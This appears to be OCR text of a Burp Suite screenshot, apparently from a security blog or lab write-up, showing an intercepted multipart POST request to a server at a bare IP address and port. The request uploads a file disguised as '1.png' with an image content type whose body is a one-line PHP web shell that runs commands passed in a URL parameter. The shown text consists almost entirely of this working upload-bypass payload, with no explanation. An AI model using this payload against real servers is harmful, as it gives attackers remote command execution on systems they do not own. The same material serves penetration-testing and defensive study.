 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
Intercept HTTP history WebSockets history Options
Request to http://122.112.248.222:20003
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 122.112.248.222:20003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://122.112.248.222:20003/
8 Content-Type: multipart/form-data; boundary=---------------------------2816948800731970128367721223
9 Content-Length: 355
10 Origin: http://122.112.248.222:20003
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2816948800731970128367721223
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 <?php eval($_GET['cmd']);?>
19 -----------------------------2816948800731970128367721223
20 Content-Disposition: form-data; name="submit"
21
22 submit
23 -----------------------------2816948800731970128367721223--
24
亿人安全